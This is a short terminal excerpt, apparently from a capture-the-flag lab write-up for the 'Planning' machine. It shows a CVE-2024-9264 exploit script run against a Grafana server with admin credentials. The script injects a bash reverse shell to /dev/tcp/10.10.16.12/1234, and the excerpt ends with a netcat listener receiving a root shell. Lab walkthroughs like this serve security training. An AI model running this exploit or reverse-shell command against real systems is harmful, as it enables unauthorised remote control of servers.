 (Planning) → CVE-2024-9264 git:(main) ✗ python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c '/bin/bash -c "bash -i >& /d
ev/tcp/10.10.16.12/1234 0>&1"' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: /bin/bash -c "bash -i >& /dev/tcp/10.10.16.12/1234 0>&1"
⠋ Running duckdb query
→ Planning nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.16.12] from planning.htb [10.10.11.68] 37966
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#